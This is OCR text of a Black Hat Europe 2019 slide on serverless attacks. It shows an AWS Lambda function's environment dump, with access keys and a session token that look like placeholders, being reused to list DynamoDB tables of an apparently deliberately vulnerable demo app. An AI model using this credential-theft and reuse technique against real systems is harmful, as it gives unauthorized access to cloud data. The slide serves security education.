 black hat
EUROPE 2019
Sum it up
Gaining Access to Resources
aws
env
AWS_LAMBDA_FUNCTION_VERSION=$LATEST
AWS_SESSION_TOKEN=IQoJb3JpZ2l2VjEC0aCXV ...qLJc5uP/vmucPb2/J9SX05U=
AWS_LAMBDA_LOG_GROUP_NAME=/aws/lambda/test-env
LD_LIBRARY_PATH=/var/lang/lib:/lib64:/usr/lib64:/var/runtime:/var/runtime/lib:/var/task:/var/task/lib
AWS_EXECUTION_ENV=AWS_Lambda_python3.8
AWS_LAMBDA_FUNCTION_NAME=test-env
PATH=/var/lang/bin:/usr/local/bin:/usr/bin/:/bin:/opt/bin
AWS_DEFAULT_REGION=us-east-1
PWD=/var/task
AWS_SECRET_ACCESS_KEY=B2A++2GxZbX9oC7l123123123SUCyJCpq123123123
AWS_REGION=us-east-1
AWS_ACCESS_KEY_ID=ASIAYO3RCHM123123123
_HANDLER=lambda_function.lambda_handler
AWS_LAMBDA_FUNCTION_MEMORY_SIZE=128
$ AWS_SESSION_TOKEN=IQoJb3JpZ2l2VjEC0aCXV ...qLJc5uP/vmucPb2/J9SX05U=
AWS_SECRET_ACCESS_KEY=B2A++2GxZbX9oC7l123123123SUCyJCpq123123123
AWS_ACCESS_KEY_ID=ASIAYO3RCHM123123123 aws dynamodb list-tables
{
"TableNames": [
"DVSA-INVENTORY-DB",
"DVSA-ORDERS-DB",
"DVSA-USERS-DB",
"demo_security_events",
"slacker-slack-messages",
"test-table-tmp"
]
}
@ 4ppsec
#BHEU @BLACK HAT EVENTS